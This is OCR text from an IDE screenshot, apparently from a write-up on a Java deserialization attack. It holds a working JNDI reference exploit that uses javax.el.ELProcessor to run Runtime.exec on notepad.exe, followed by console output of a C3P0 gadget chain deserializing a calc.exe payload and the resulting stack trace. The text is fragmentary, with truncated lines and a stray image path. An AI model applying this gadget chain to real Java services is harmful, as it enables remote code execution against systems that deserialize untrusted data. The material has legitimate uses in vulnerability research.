 Maven: ognl:ognl:2.6.9
Maven: org.apache.click:click-node
Maven: org.apache.commons:com
Maven: org.apache.geronimo.spec
Maven: org.apache.maven.wagon:
Maven: org.apache.maven.wagon:
Maven: org.apache.maven.wagon:
Maven: org.apache.maven:maven-
75 @ public Reference getReference () throws NamingException {
76 //return new Reference("exploit", this.className, this.url);
77 ResourceRef ref = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "", auth: "", singleton: true
78 ref.add(new StringRefAddr( addrType: "forceString", addr: "a=eval"));
79 ref.add(new StringRefAddr( addrType: "a", addr: "Runtime.getRuntime().exec(\"notepad.exe\")"));
80 return ref;
81 }
82
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
第 1 行，第 4 列 100% Windows (CRLF) UTF-8
Run: C3P0 ×
generating payload object(s) for command: 'calc.exe'
serializing payload
deserializing payload
四月 04, 2022 1:10:11 下午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
信息: MLog clients using slf4j logging.
java.lang.ClassCastException Create breakpoint : javax.el.ELProcessor cannot be cast to javax.sql.Connec
at com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase.readObject(PoolBackedDataSourceBase.java:212) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1185)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2294)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2185)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1665)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:501)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:459)